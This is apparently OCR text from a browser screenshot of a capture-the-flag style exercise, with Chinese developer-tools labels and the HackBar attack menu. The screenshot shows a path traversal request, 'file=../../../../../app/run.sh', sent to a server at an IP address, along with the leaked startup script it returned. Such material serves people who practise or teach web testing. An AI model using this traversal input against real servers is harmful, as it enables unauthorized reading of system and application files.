 47.108.206.43:45465/api-base/
不安全 47.108.206.43:45465/api-base/v0/search?file=../../../../../app/run.sh&type=text
#!/bin/bash nohup python api.py & python app.py
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 DOM Invader HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.108.206.43:45465/api-base/v0/search?file=../../../../../app/run.sh&type=text
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Re… 1
Name Value